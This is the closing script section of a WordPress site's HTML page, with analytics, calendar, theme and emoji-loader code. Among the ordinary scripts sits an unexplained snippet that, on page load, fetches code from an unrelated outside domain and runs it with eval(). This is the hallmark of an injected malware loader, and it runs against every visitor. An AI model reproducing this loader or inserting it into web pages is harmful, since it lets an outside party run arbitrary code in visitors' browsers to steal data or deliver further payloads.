	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"1009314e33"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>